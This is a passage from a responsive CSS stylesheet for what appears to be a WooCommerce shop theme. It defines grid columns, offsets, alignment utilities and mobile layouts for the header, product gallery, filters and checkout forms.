		padding: 6rem !important
	}
	.pt-lg-9 {
		padding-top: 6rem !important
	}
	.pr-lg-9 {
		padding-right: 6rem !important
	}
	.pb-lg-9 {
		padding-bottom: 6rem !important
	}
	.pl-lg-9 {
		padding-left: 6rem !important
	}
	.p-lg-10 {
		padding: 7.5rem !important
	}
	.pt-lg-10 {
		padding-top: 7.5rem !important
	}
	.pr-lg-10 {
		padding-right: 7.5rem !important
	}
	.pb-lg-10 {
		padding-bottom: 7.5rem !important
	}
	.pl-lg-10 {
		padding-left: 7.5rem !important
	}
}

@media only screen and (min-width:1290px) {
	.col-xl-1 {
		-webkit-flex-basis: 8.33333%;
		-ms-flex-preferred-size: 8.33333%;
		flex-basis: 8.33333%;
		max-width: 8.33333%
	}
	.col-xl-2 {
		-webkit-flex-basis: 16.66667%;
		-ms-flex-preferred-size: 16.66667%;
		flex-basis: 16.66667%;
		max-width: 16.66667%
	}
	.col-xl-3 {
		-webkit-flex-basis: 25%;
		-ms-flex-preferred-size: 25%;
		flex-basis: 25%;
		max-width: 25%
	}
	.col-xl-4 {
		-webkit-flex-basis: 33.33333%;
		-ms-flex-preferred-size: 33.33333%;
		flex-basis: 33.33333%;
		max-width: 33.33333%
	}
	.col-xl-5 {
		-webkit-flex-basis: 41.66667%;
		-ms-flex-preferred-size: 41.66667%;
		flex-basis: 41.66667%;
		max-width: 41.66667%
	}
	.col-xl-6 {
		-webkit-flex-basis: 50%;
		-ms-flex-preferred-size: 50%;
		flex-basis: 50%;
		max-width: 50%
	}
	.col-xl-7 {
		-webkit-flex-basis: 58.33333%;
		-ms-flex-preferred-size: 58.33333%;
		flex-basis: 58.33333%;
		max-width: 58.33333%
	}
	.col-xl-8 {
		-webkit-flex-basis: 66.66667%;
		-ms-flex-preferred-size: 66.66667%;
		flex-basis: 66.66667%;
		max-width: 66.66667%
	}
	.col-xl-9 {
		-webkit-flex-basis: 75%;
		-ms-flex-preferred-size: 75%;
		flex-basis: 75%;
		max-width: 75%
	}
	.col-xl-10 {
		-webkit-flex-basis: 83.33333%;
		-ms-flex-preferred-size: 83.33333%;
		flex-basis: 83.33333%;
		max-width: 83.33333%
	}
	.col-xl-11 {
		-webkit-flex-basis: 91.66667%;
		-ms-flex-preferred-size: 91.66667%;
		flex-basis: 91.66667%;
		max-width: 91.66667%
	}
	.col-xl-12 {
		-webkit-flex-basis: 100%;
		-ms-flex-preferred-size: 100%;
		flex-basis: 100%;
		max-width: 100%
	}
	.off-xl-1 {
		margin-left: 8.33333%
	}
	.off-xl-2 {
		margin-left: 16.66667%
	}
	.off-xl-3 {
		margin-left: 25%
	}
	.off-xl-4 {
		margin-left: 33.33333%
	}
	.off-xl-5 {
		margin-left: 41.66667%
	}
	.off-xl-6 {
		margin-left: 50%
	}
	.off-xl-7 {
		margin-left: 58.33333%
	}
	.off-xl-8 {
		margin-left: 66.66667%
	}
	.off-xl-9 {
		margin-left: 75%
	}
	.off-xl-10 {
		margin-left: 83.33333%
	}
	.off-xl-11 {
		margin-left: 91.66667%
	}
	.off-xl-reset {
		margin-left: 0
	}
	.start-xl {
		-webkit-box-pack: start;
		-ms-flex-pack: start;
		-webkit-justify-content: flex-start;
		-moz-box-pack: start;
		justify-content: flex-start;
		text-align: start
	}
	.center-xl {
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		-webkit-justify-content: center;
		-moz-box-pack: center;
		justify-content: center
	}
	.end-xl {
		-webkit-box-pack: end;
		-ms-flex-pack: end;
		-webkit-justify-content: flex-end;
		-moz-box-pack: end;
		justify-content: flex-end;
		text-align: end
	}
	.top-xl {
		-webkit-box-align: start;
		-ms-flex-align: start;
		-webkit-align-items: flex-start;
		-moz-box-align: start;
		align-items: flex-start
	}
	.middle-xl {
		-webkit-box-align: center;
		-ms-flex-align: center;
		-webkit-align-items: center;
		-moz-box-align: center;
		align-items: center
	}
	.bottom-xl {
		-webkit-box-align: end;
		-ms-flex-align: end;
		-webkit-align-items: flex-end;
		-moz-box-align: end;
		align-items: flex-end
	}
	.around-xl {
		-ms-flex-pack: distribute;
		-webkit-justify-content: space-around;
		justify-content: space-around
	}
	.between-xl {
		-webkit-box-pack: justify;
		-ms-flex-pack: justify;
		-webkit-justify-content: space-between;
		-moz-box-pack: justify;
		justify-content: space-between
	}
	.first-xl {
		-webkit-box-ordinal-group: 0;
		-ms-flex-order: -1;
		-webkit-order: -1;
		-moz-box-ordinal-group: 0;
		order: -1
	}
	.last-xl {
		-webkit-box-ordinal-group: 2;
		-ms-flex-order: 1;
		-webkit-order: 1;
		-moz-box-ordinal-group: 2;
		order: 1
	}
}

@media screen and (min-width:1360px) {
	nav.woocommerce-breadcrumb {
		-webkit-flex-basis: 100%;
		-ms-flex-preferred-size: 100%;
		flex-basis: 100%;
		width: 100%
	}
}

@media only screen and (max-width:1290px) {
	.col-lg-1 {
		-webkit-flex-basis: 8.33333%;
		-ms-flex-preferred-size: 8.33333%;
		flex-basis: 8.33333%;
		max-width: 8.33333%
	}
	.col-lg-2 {
		-webkit-flex-basis: 16.66667%;
		-ms-flex-preferred-size: 16.66667%;
		flex-basis: 16.66667%;
		max-width: 16.66667%
	}
	.col-lg-3 {
		-webkit-flex-basis: 25%;
		-ms-flex-preferred-size: 25%;
		flex-basis: 25%;
		max-width: 25%
	}
	.col-lg-4 {
		-webkit-flex-basis: 33.33333%;
		-ms-flex-preferred-size: 33.33333%;
		flex-basis: 33.33333%;
		max-width: 33.33333%
	}
	.col-lg-5 {
		-webkit-flex-basis: 41.66667%;
		-ms-flex-preferred-size: 41.66667%;
		flex-basis: 41.66667%;
		max-width: 41.66667%
	}
	.col-lg-6 {
		-webkit-flex-basis: 50%;
		-ms-flex-preferred-size: 50%;
		flex-basis: 50%;
		max-width: 50%
	}
	.col-lg-7 {
		-webkit-flex-basis: 58.33333%;
		-ms-flex-preferred-size: 58.33333%;
		flex-basis: 58.33333%;
		max-width: 58.33333%
	}
	.col-lg-8 {
		-webkit-flex-basis: 66.66667%;
		-ms-flex-preferred-size: 66.66667%;
		flex-basis: 66.66667%;
		max-width: 66.66667%
	}
	.col-lg-9 {
		-webkit-flex-basis: 75%;
		-ms-flex-preferred-size: 75%;
		flex-basis: 75%;
		max-width: 75%
	}
	.col-lg-10 {
		-webkit-flex-basis: 83.33333%;
		-ms-flex-preferred-size: 83.33333%;
		flex-basis: 83.33333%;
		max-width: 83.33333%
	}
	.col-lg-11 {
		-webkit-flex-basis: 91.66667%;
		-ms-flex-preferred-size: 91.66667%;
		flex-basis: 91.66667%;
		max-width: 91.66667%
	}
	.col-lg-12 {
		-webkit-flex-basis: 100%;
		-ms-flex-preferred-size: 100%;
		flex-basis: 100%;
		max-width: 100%
	}
	.off-lg-1 {
		margin-left: 8.33333%
	}
	.off-lg-2 {
		margin-left: 16.66667%
	}
	.off-lg-3 {
		margin-left: 25%
	}
	.off-lg-4 {
		margin-left: 33.33333%
	}
	.off-lg-5 {
		margin-left: 41.66667%
	}
	.off-lg-6 {
		margin-left: 50%
	}
	.off-lg-7 {
		margin-left: 58.33333%
	}
	.off-lg-8 {
		margin-left: 66.66667%
	}
	.off-lg-9 {
		margin-left: 75%
	}
	.off-lg-10 {
		margin-left: 83.33333%
	}
	.off-lg-11 {
		margin-left: 91.66667%
	}
	.off-lg-reset {
		margin-left: 0
	}
	.start-lg {
		-webkit-box-pack: start;
		-ms-flex-pack: start;
		-webkit-justify-content: flex-start;
		-moz-box-pack: start;
		justify-content: flex-start;
		text-align: start
	}
	.center-lg {
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		-webkit-justify-content: center;
		-moz-box-pack: center;
		justify-content: center
	}
	.end-lg {
		-webkit-box-pack: end;
		-ms-flex-pack: end;
		-webkit-justify-content: flex-end;
		-moz-box-pack: end;
		justify-content: flex-end;
		text-align: end
	}
	.top-lg {
		-webkit-box-align: start;
		-ms-flex-align: start;
		-webkit-align-items: flex-start;
		-moz-box-align: start;
		align-items: flex-start
	}
	.middle-lg {
		-webkit-box-align: center;
		-ms-flex-align: center;
		-webkit-align-items: center;
		-moz-box-align: center;
		align-items: center
	}
	.bottom-lg {
		-webkit-box-align: end;
		-ms-flex-align: end;
		-webkit-align-items: flex-end;
		-moz-box-align: end;
		align-items: flex-end
	}
	.around-lg {
		-ms-flex-pack: distribute;
		-webkit-justify-content: space-around;
		justify-content: space-around
	}
	.between-lg {
		-webkit-box-pack: justify;
		-ms-flex-pack: justify;
		-webkit-justify-content: space-between;
		-moz-box-pack: justify;
		justify-content: space-between
	}
	.first-lg {
		-webkit-box-ordinal-group: 0;
		-ms-flex-order: -1;
		-webkit-order: -1;
		-moz-box-ordinal-group: 0;
		order: -1
	}
	.last-lg {
		-webkit-box-ordinal-group: 2;
		-ms-flex-order: 1;
		-webkit-order: 1;
		-moz-box-ordinal-group: 2;
		order: 1
	}
}

@media only screen and (max-width:1024px) {
	.cd-top {
		right: 20px;
		bottom: 26px
	}
	.cd-top>span {
		margin: 12px 0
	}
}

@media screen and (max-width:1023px) {
	#single-description ol.box {
		margin-left: 0;
		margin-bottom: 28px
	}
	#single-description ol.box h1,
	#single-description ol.box h2,
	#single-description ol.box h3,
	#single-description ol.box h4,
	#single-description ol.box h5,
	#single-description ol.box h6 {
		padding-top: 16px
	}
	#single-description ol.box li {
		padding-left: 85px;
		margin-bottom: 20px;
		min-height: 44px;
		padding-top: 5px;
		text-align: left
	}
	#single-description ol.box li:before {
		width: 44px;
		height: 44px;
		padding: 7px 0;
		font-size: 20px
	}
	#single-description ol.circle h1,
	#single-description ol.circle h2,
	#single-description ol.circle h3,
	#single-description ol.circle h4,
	#single-description ol.circle h5,
	#single-description ol.circle h6 {
		font-size: 29px
	}
	#single-description ol.circle li {
		padding-left: 120px;
		margin-bottom: -15px;
		font-size: 26px
	}
	#single-description ol.circle li:before {
		background: url(./assets/img/c-medium.png) center left no-repeat;
		width: 81px;
		height: 81px;
		font-size: 26px;
		background-size: 81px;
		padding: 25px 2px;
		color: medium
	}
	#delicious {
		max-width: 678px;
		margin: auto;
		padding: 10px 0 50px
	}
	#delicious .container {
		padding-right: 40px
	}
	#delicious .container .content {
		padding: 0 3px 30px
	}
	#delicious h2 {
		font-size: 24px;
		position: static;
		max-width: 440px;
		margin: 40px auto 8px;
		line-height: 1.3
	}
}

@media screen and (max-width:992px) {
	body>.site {
		padding-top: 52px
	}
	.active-sidebar>.row {
		margin: 0 6px
	}
	.active-sidebar .content-area>#main {
		margin-left: 12px
	}
	.woocommerce-breadcrumb ul:after {
		right: -0.5rem
	}
	.single-product div.product .image-desc-wrapper.short-section {
		display: block
	}
	.single-product div.product .woocommerce-product-gallery {
		-webkit-flex-basis: 100%;
		-ms-flex-preferred-size: 100%;
		flex-basis: 100%;
		max-width: 100%;
		padding-bottom: 0
	}
	.single-product div.product .woocommerce-product-gallery .flex-direction-nav .flex-prev,
	.single-product div.product .woocommerce-product-gallery .flex-direction-nav .flex-next {
		bottom: 30px
	}
	.entry-summary {
		-webkit-flex-basis: 100%;
		-ms-flex-preferred-size: 100%;
		flex-basis: 100%;
		max-width: 100%
	}
	.site-header .site-branding a {
		width: 140px;
		vertical-align: initial;
	}
	.site-header .site-branding {
		position: absolute;
		left: 50%;
		-webkit-transform: translateX(-50%);
		-moz-transform: translateX(-50%);
		-ms-transform: translateX(-50%);
		transform: translateX(-50%)
	}
	.site-header .storefront-primary-navigation {
		float: left;
		padding: .85rem 0 .85rem 0
	}
	.site-header .storefront-primary-navigation .menu-toggle {
		display: block;
		position: relative
	}
	.site-header a.wishlist_products_counter {
		margin: 0 .3rem 0 .8rem;
	}
	.site-header a.wishlist_products_counter:before {
		width: 1px;
		height: 26px;
		top: -4px;
		right: -14px;
		background-color: #d7d8dd
	}
	.site-header a.wishlist_products_counter.wishlist-counter-with-products .wishlist_products_counter_number {
		top: -17px;
		height: 19px;
		width: 19px;
		right: 7px;
		line-height: 1.4;
		font-size: 12px;
	}
	.site-header #site-header-carts .count {
		height: 19px;
		width: 19px;
		font-size: 12px;
		line-height: 1.4
	}
	.main-navigation {
		display: none
	}
	#masthead .site-search {
		margin: 0 .6rem
	}
	#masthead .site-search .widget_product_search {
		position: absolute;
		top: 61px;
		height: auto;
		opacity: 0;
		visibility: hidden;
		z-index: -900;
		border-top: 1px solid rgba(0, 0, 0, 0.1);
		-webkit-transition: all .25s ease-in-out;
		-moz-transition: all .25s ease-in-out;
		transition: all .25s ease-in-out;
		-webkit-transform: translateY(50px);
		-moz-transform: translateY(50px);
		-ms-transform: translateY(50px);
		transform: translateY(50px);
		width: 100%;
		left: 0;
		background-color: #f4f4f4;
		top: 53px
	}
	#masthead .site-search .search-icon {
		display: block;
		position: relative
	}
	#masthead .site-search form input[type="search"],
	#masthead .site-search form input.search {
		line-height: 1.5;
		padding-left: 38px
	}
	#masthead .site-search form input[type="search"]:focus,
	#masthead .site-search form input[type="search"]:active,
	#masthead .site-search form input.search:focus,
	#masthead .site-search form input.search:active {
		border-bottom: 1px solid transparent
	}
}

@media only screen and (max-width:992px) {
	.col-md-1 {
		-webkit-flex-basis: 8.33333%;
		-ms-flex-preferred-size: 8.33333%;
		flex-basis: 8.33333%;
		max-width: 8.33333%
	}
	.col-md-2 {
		-webkit-flex-basis: 16.66667%;
		-ms-flex-preferred-size: 16.66667%;
		flex-basis: 16.66667%;
		max-width: 16.66667%
	}
	.col-md-3 {
		-webkit-flex-basis: 25%;
		-ms-flex-preferred-size: 25%;
		flex-basis: 25%;
		max-width: 25%
	}
	.col-md-4 {
		-webkit-flex-basis: 33.33333%;
		-ms-flex-preferred-size: 33.33333%;
		flex-basis: 33.33333%;
		max-width: 33.33333%
	}
	.col-md-5 {
		-webkit-flex-basis: 41.66667%;
		-ms-flex-preferred-size: 41.66667%;
		flex-basis: 41.66667%;
		max-width: 41.66667%
	}
	.col-md-6 {
		-webkit-flex-basis: 50%;
		-ms-flex-preferred-size: 50%;
		flex-basis: 50%;
		max-width: 50%
	}
	.col-md-7 {
		-webkit-flex-basis: 58.33333%;
		-ms-flex-preferred-size: 58.33333%;
		flex-basis: 58.33333%;
		max-width: 58.33333%
	}
	.col-md-8 {
		-webkit-flex-basis: 66.66667%;
		-ms-flex-preferred-size: 66.66667%;
		flex-basis: 66.66667%;
		max-width: 66.66667%
	}
	.col-md-9 {
		-webkit-flex-basis: 75%;
		-ms-flex-preferred-size: 75%;
		flex-basis: 75%;
		max-width: 75%
	}
	.col-md-10 {
		-webkit-flex-basis: 83.33333%;
		-ms-flex-preferred-size: 83.33333%;
		flex-basis: 83.33333%;
		max-width: 83.33333%
	}
	.col-md-11 {
		-webkit-flex-basis: 91.66667%;
		-ms-flex-preferred-size: 91.66667%;
		flex-basis: 91.66667%;
		max-width: 91.66667%
	}
	.col-md-12 {
		-webkit-flex-basis: 100%;
		-ms-flex-preferred-size: 100%;
		flex-basis: 100%;
		max-width: 100%
	}
	.off-md-1 {
		margin-left: 8.33333%
	}
	.off-md-2 {
		margin-left: 16.66667%
	}
	.off-md-3 {
		margin-left: 25%
	}
	.off-md-4 {
		margin-left: 33.33333%
	}
	.off-md-5 {
		margin-left: 41.66667%
	}
	.off-md-6 {
		margin-left: 50%
	}
	.off-md-7 {
		margin-left: 58.33333%
	}
	.off-md-8 {
		margin-left: 66.66667%
	}
	.off-md-9 {
		margin-left: 75%
	}
	.off-md-10 {
		margin-left: 83.33333%
	}
	.off-md-11 {
		margin-left: 91.66667%
	}
	.off-md-reset {
		margin-left: 0
	}
	.start-md {
		-webkit-box-pack: start;
		-ms-flex-pack: start;
		-webkit-justify-content: flex-start;
		-moz-box-pack: start;
		justify-content: flex-start;
		text-align: start
	}
	.center-md {
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		-webkit-justify-content: center;
		-moz-box-pack: center;
		justify-content: center
	}
	.end-md {
		-webkit-box-pack: end;
		-ms-flex-pack: end;
		-webkit-justify-content: flex-end;
		-moz-box-pack: end;
		justify-content: flex-end;
		text-align: end
	}
	.top-md {
		-webkit-box-align: start;
		-ms-flex-align: start;
		-webkit-align-items: flex-start;
		-moz-box-align: start;
		align-items: flex-start
	}
	.middle-md {
		-webkit-box-align: center;
		-ms-flex-align: center;
		-webkit-align-items: center;
		-moz-box-align: center;
		align-items: center
	}
	.bottom-md {
		-webkit-box-align: end;
		-ms-flex-align: end;
		-webkit-align-items: flex-end;
		-moz-box-align: end;
		align-items: flex-end
	}
	.around-md {
		-ms-flex-pack: distribute;
		-webkit-justify-content: space-around;
		justify-content: space-around
	}
	.between-md {
		-webkit-box-pack: justify;
		-ms-flex-pack: justify;
		-webkit-justify-content: space-between;
		-moz-box-pack: justify;
		justify-content: space-between
	}
	.first-md {
		-webkit-box-ordinal-group: 0;
		-ms-flex-order: -1;
		-webkit-order: -1;
		-moz-box-ordinal-group: 0;
		order: -1
	}
	.last-md {
		-webkit-box-ordinal-group: 2;
		-ms-flex-order: 1;
		-webkit-order: 1;
		-moz-box-ordinal-group: 2;
		order: 1
	}
	.elementor-widget-container .products>.product-category {
		-webkit-flex-basis: 50%;
		-ms-flex-preferred-size: 50%;
		flex-basis: 50%;
		max-width: 50%
	}
	div.post.status-publish .entry-content,
	div.post.status-publish .post_footer,
	div.post.status-publish .post-author,
	div.post.status-publish .post_comments,
	div.post.status-publish .post-related,
	div.post.status-publish .products-related {
		padding: 1rem 2rem
	}
	div.post.status-publish .post_footer,
	div.post.status-publish .post-author {
		padding: 1rem 2rem
	}
}

@media screen and (max-width:780px) {
	.woocommerce-products-header .page-description {
		padding-left: 2rem;
		padding-right: 2rem
	}
	.woocommerce-products-header .page-description h1,
	.woocommerce-products-header .page-description h2,
	.woocommerce-products-header .page-description h3,
	.woocommerce-products-header .page-description h4,
	.woocommerce-products-header .page-description h5,
	.woocommerce-products-header .page-description h6 {
		font-size: 1.4rem;
		line-height: 1;
		margin-top: 1.6rem;
		margin-bottom: .6rem
	}
	.woocommerce-products-header .page-description p {
		font-size: .86rem;
		line-height: 1.25
	}
}

@media only screen and (max-width:769px) {
	nav.woocommerce-MyAccount-navigation ul {
		margin-bottom: 2rem
	}
}

@media screen and (max-width:768px) {
	.hide-mobile {
		display: none
	}
	.hide-desktop {
		display: none
	}
	.active-sidebar .content-area>#main {
		margin: 0 0 3rem
	}
	.prdctfltr_wc.prdctfltr_woocommerce {
		margin-bottom: 12px
	}
	.prdctfltr_wc.prdctfltr_woocommerce .prdctfltr_filter_wrapper,
	.prdctfltr_wc.prdctfltr_woocommerce .prdctfltr_buttons {
		display: block
	}
	.prdctfltr_wc.prdctfltr_woocommerce .prdctfltr_buttons .prdctfltr_reset {
		display: block;
		margin-left: 0;
		border-top: 1px solid #e4e4e4;
		background-color: #f3f3f3;
		text-align: center;
		padding: .3rem 0
	}
	.prdctfltr_wc.prdctfltr_woocommerce .prdctfltr_buttons .prdctfltr_reset:hover {
		background-color: #e6e5e5
	}
	.prdctfltr_wc.prdctfltr_woocommerce .prdctfltr_buttons .prdctfltr_reset label:before {
		vertical-align: -3px
	}
	.prdctfltr_wc.prdctfltr_woocommerce span.prdctfltr_filter_title .prdctfltr_topbar {
		padding: 0 6px;
		margin-bottom: -40px;
		margin-top: 10px
	}
	.prdctfltr_wc.prdctfltr_woocommerce span.prdctfltr_filter_title .prdctfltr_title_selected {
		font-size: 12px
	}
	.prdctfltr_wc.prdctfltr_woocommerce span.prdctfltr_filter_title .prdctfltr_title_selected .prdctfltr-delete:before {
		font-size: 10px
	}
	.prdctfltr_wc.prdctfltr_woocommerce .prdctfltr_woocommerce_filter_title {
		display: block
	}
	.prdctfltr_wc.prdctfltr_woocommerce form.prdctfltr_woocommerce_ordering {
		margin: -7px 6px 6px;
		display: none
	}
	.prdctfltr_wc.prdctfltr_woocommerce .prdctfltr_filter_inner>.prdctfltr_filter {
		float: none;
		display: block;
		width: 100%;
		padding: 0
	}
	.prdctfltr_wc.prdctfltr_woocommerce .prdctfltr_filter_inner>.prdctfltr_filter .prdctfltr_regular_title {
		display: block;
		padding: 4px 15px
	}
	.prdctfltr_wc.prdctfltr_woocommerce .prdctfltr_filter_inner>.prdctfltr_filter .prdctfltr_regular_title:hover {
		background-color: rgba(232, 232, 232, 0.5)
	}
	.prdctfltr_wc.prdctfltr_woocommerce .prdctfltr_filter_inner>.prdctfltr_filter .prdctfltr_regular_title.active {
		background-color: #f5f5f5
	}
	.prdctfltr_wc.prdctfltr_woocommerce .prdctfltr_filter_inner>.prdctfltr_filter .prdctfltr_add_scroll {
		position: static;
		top: auto;
		border: 0;
		border-bottom: 1px solid #e2e2e2;
		max-height: 100% !important;
		overflow: auto;
		width: 100%;
		padding: 20px 15px 10px 35px;
		background-color: #f5f5f5
	}
	.single-product div.product .woocommerce-product-gallery .flex-control-nav {
		display: none
	}
	.single-product div.product .woocommerce-product-gallery .flex-direction-nav .flex-prev,
	.single-product div.product .woocommerce-product-gallery .flex-direction-nav .flex-next {
		bottom: 50%
	}
	.entry-summary .woocommerce-product-details__short-description,
	.entry-summary .woocommerce-variation-description {
		padding: 12px;
		background-color: #fbfbfb;
		font-size: 14px
	}
	.entry-summary form.cart {
		position: static !important
	}
	.entry-summary .tinv-wraper.woocommerce {
		top: 0;
		left: 0
	}
	.entry-summary .tinv-wishlist.tinvwl-after-add-to-cart a.tinvwl_add_to_wishlist_button {
		margin-left: 0
	}
	.woocommerce-checkout #customer_details,
	.woocommerce-checkout #order_review,
	.woocommerce-address-fields #customer_details,
	.woocommerce-address-fields #order_review {
		padding: 0;
		-webkit-flex-basis: 100%;
		-ms-flex-preferred-size: 100%;
		flex-basis: 100%;
		width: 100%;
		max-width: 100%;
		padding: 0
	}
	.woocommerce-checkout .form-row-first,
	.woocommerce-checkout .form-row-last,
	.woocommerce-address-fields .form-row-first,
	.woocommerce-address-fields .form-row-last {
		-webkit-flex-basis: 100%;
		-ms-flex-preferred-size: 100%;
		flex-basis: 100%;
		padding-right: 0
	}
	#review_form_wrapper #respond {
		padding: 10px 5px 0
	}
	#review_form_wrapper .with-gutters .form-submit,
	#review_form_wrapper .with-gutters .comment-form-rating {
		padding-right: .4rem;
		padding-left: .4rem
	}
}

@media only screen and (max-width:768px) {
	.container-fluid {
		padding-right: .4rem;
		padding-left: .4rem
	}
	.row.with-gutters {
		margin-right: -0.4rem;
		margin-left: -0.4rem
	}
	.row.with-gutters>.col-lg,
	.row.with-gutters>.col-md,
	.row.with-gutters>.col-sm,
	.row.with-gutters>.col-xs,
	.row.with-gutters>.col-lg-1,
	.row.with-gutters>.col-lg-2,
	.row.with-gutters>.col-lg-3,
	.row.with-gutters>.col-lg-4,
	.row.with-gutters>.col-lg-5,
	.row.with-gutters>.col-lg-6,
	.row.with-gutters>.col-lg-7,
	.row.with-gutters>.col-lg-8,
	.row.with-gutters>.col-lg-9,
	.row.with-gutters>.col-lg-10,
	.row.with-gutters>.col-lg-11,
	.row.with-gutters>.col-lg-12,
	.row.with-gutters>.col-md-1,
	.row.with-gutters>.col-md-2,
	.row.with-gutters>.col-md-3,
	.row.with-gutters>.col-md-4,
	.row.with-gutters>.col-md-5,
	.row.with-gutters>.col-md-6,
	.row.with-gutters>.col-md-7,
	.row.with-gutters>.col-md-8,
	.row.with-gutters>.col-md-9,
	.row.with-gutters>.col-md-10,
	.row.with-gutters>.col-md-11,
	.row.with-gutters>.col-md-12,
	.row.with-gutters>.col-sm-1,
	.row.with-gutters>.col-sm-2,
	.row.with-gutters>.col-sm-3,
	.row.with-gutters>.col-sm-4,
	.row.with-gutters>.col-sm-5,
	.row.with-gutters>.col-sm-6,
	.row.with-gutters>.col-sm-7,
	.row.with-gutters>.col-sm-8,
	.row.with-gutters>.col-sm-9,
	.row.with-gutters>.col-sm-10,
	.row.with-gutters>.col-sm-11,
	.row.with-gutters>.col-sm-12,
	.row.with-gutters>.col-xs-1,
	.row.with-gutters>.col-xs-2,
	.row.with-gutters>.col-xs-3,
	.row.with-gutters>.col-xs-4,
	.row.with-gutters>.col-xs-5,
	.row.with-gutters>.col-xs-6,
	.row.with-gutters>.col-xs-7,
	.row.with-gutters>.col-xs-8,
	.row.with-gutters>.col-xs-9,
	.row.with-gutters>.col-xs-10,
	.row.with-gutters>.col-xs-11,
	.row.with-gutters>.col-xs-12 {
		padding-right: .4rem;
		padding-left: .4rem
	}
	.col-sm-1 {
		-webkit-flex-basis: 8.33333%;
		-ms-flex-preferred-size: 8.33333%;
		flex-basis: 8.33333%;
		max-width: 8.33333%
	}
	.col-sm-2 {
		-webkit-flex-basis: 16.66667%;
		-ms-flex-preferred-size: 16.66667%;
		flex-basis: 16.66667%;
		max-width: 16.66667%
	}
	.col-sm-3 {
		-webkit-flex-basis: 25%;
		-ms-flex-preferred-size: 25%;
		flex-basis: 25%;
		max-width: 25%
	}
	.col-sm-4 {
		-webkit-flex-basis: 33.33333%;
		-ms-flex-preferred-size: 33.33333%;
		flex-basis: 33.33333%;
		max-width: 33.33333%
	}
	.col-sm-5 {
		-webkit-flex-basis: 41.66667%;
		-ms-flex-preferred-size: 41.66667%;
		flex-basis: 41.66667%;
		max-width: 41.66667%
	}
	.col-sm-6 {
		-webkit-flex-basis: 50%;
		-ms-flex-preferred-size: 50%;
		flex-basis: 50%;
		max-width: 50%
	}
	.col-sm-7 {
		-webkit-flex-basis: 58.33333%;
		-ms-flex-preferred-size: 58.33333%;
		flex-basis: 58.33333%;
		max-width: 58.33333%
	}
	.col-sm-8 {
		-webkit-flex-basis: 66.66667%;
		-ms-flex-preferred-size: 66.66667%;
		flex-basis: 66.66667%;
		max-width: 66.66667%
	}
	.col-sm-9 {
		-webkit-flex-basis: 75%;
		-ms-flex-preferred-size: 75%;
		flex-basis: 75%;
		max-width: 75%
	}
	.col-sm-10 {
		-webkit-flex-basis: 83.33333%;
		-ms-flex-preferred-size: 83.33333%;
		flex-basis: 83.33333%;
		max-width: 83.33333%
	}
	.col-sm-11 {
		-webkit-flex-basis: 91.66667%;
		-ms-flex-preferred-size: 91.66667%;
		flex-basis: 91.66667%;
		max-width: 91.66667%
	}
	.col-sm-12 {
		-webkit-flex-basis: 100%;
		-ms-flex-preferred-size: 100%;
		flex-basis: 100%;
		max-width: 100%
	}
	.off-sm-1 {
		margin-left: 8.33333%
	}
	.off-sm-2 {
		margin-left: 16.66667%
	}
	.off-sm-3 {
		margin-left: 25%
	}
	.off-sm-4 {
		margin-left: 33.33333%
	}
	.off-sm-5 {
		margin-left: 41.66667%
	}
	.off-sm-6 {
		margin-left: 50%
	}
	.off-sm-7 {
		margin-left: 58.33333%
	}
	.off-sm-8 {
		margin-left: 66.66667%
	}
	.off-sm-9 {
		margin-left: 75%
	}
	.off-sm-10 {
		margin-left: 83.33333%
	}
	.off-sm-11 {
		margin-left: 91.66667%
	}
	.off-sm-reset {
		margin-left: 0
	}
	.start-sm {
		-webkit-box-pack: start;
		-ms-flex-pack: start;
		-webkit-justify-content: flex-start;
		-moz-box-pack: start;
		justify-content: flex-start;
		text-align: start
	}
	.center-sm {
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		-webkit-justify-content: center;
		-moz-box-pack: center;
		justify-content: center
	}
	.end-sm {
		-webkit-box-pack: end;
		-ms-flex-pack: end;
		-webkit-justify-content: flex-end;
		-moz-box-pack: end;
		justify-content: flex-end;
		text-align: end
	}
	.top-sm {
		-webkit-box-align: start;
		-ms-flex-align: start;
		-webkit-align-items: flex-start;
		-moz-box-align: start;
		align-items: flex-start
	}
	.middle-sm {
		-webkit-box-align: center;
		-ms-flex-align: center;
		-webkit-align-items: center;
		-moz-box-align: center;
		align-items: center
	}
	.bottom-sm {
		-webkit-box-align: end;
		-ms-flex-align: end;
		-webkit-align-items: flex-end;
		-moz-box-align: end;
		align-items: flex-end
	}
	.around-sm {
		-ms-flex-pack: distribute;
		-webkit-justify-content: space-around;
		justify-content: space-around
	}
	.between-sm {
		-webkit-box-pack: justify;
		-ms-flex-pack: justify;
		-webkit-justify-content: space-between;
		-moz-box-pack: justify;
		justify-content: space-between
	}
	.first-sm {
		-webkit-box-ordinal-group: 0;
		-ms-flex-order: -1;
		-webkit-order: -1;
		-moz-box-ordinal-group: 0;
		order: -1
	}
	.last-sm {
		-webkit-box-ordinal-group: 2;
		-ms-flex-order: 1;
		-webkit-order: 1;
		-moz-box-ordinal-group: 2;
		order: 1
	}
	.display-xs-none {
		display: none !important
	}
	.display-xs-inline {
		display: inline !important
	}
	.display-xs-inlineBlock {
		display: inline-block !important
	}
	.display-xs-block {
		display: block !important
	}
	.display-xs-table {
		display: table !important
	}
	.display-xs-tableCell {
		display: table-cell !important
	}
	.display-xs-flex {
		display: -webkit-box !important;
		display: -webkit-flex !important;
		display: -moz-box !important;
		display: -ms-flexbox !important;
		display: flex !important
	}
	.display-xs-inline-flex {
		display: -webkit-inline-box !important;
		display: -webkit-inline-flex !important;
		display: -moz-inline-box !important;
		display: -ms-inline-flexbox !important;
		display: inline-flex !important
	}
	.float-xs-none {
		float: none !important
	}
	.float-xs-left {
		float: left !important
	}
	.float-xs-center {
		margin-left: auto !important;
		margin-right: auto !important
	}
	.float-xs-right {
		float: right !important
	}
	.text-xs-left {
		text-align: left !important
	}
	.text-xs-right {
		text-align: right !important
	}
	.text-xs-center {
		text-align: center !important
	}
	.m-xs-0 {
		margin: 0 !important
	}
	.mt-xs-0 {
		margin-top: 0 !important
	}
	.mr-xs-0 {
		margin-right: 0 !important
	}
	.mb-xs-0 {
		margin-bottom: 0 !important
	}
	.ml-xs-0 {
		margin-left: 0 !important
	}
	.m-xs-1 {
		margin: .25rem !important
	}
	.mt-xs-1 {
		margin-top: .25rem !important
	}
	.mr-xs-1 {
		margin-right: .25rem !important
	}
	.mb-xs-1 {
		margin-bottom: .25rem !important
	}
	.ml-xs-1 {
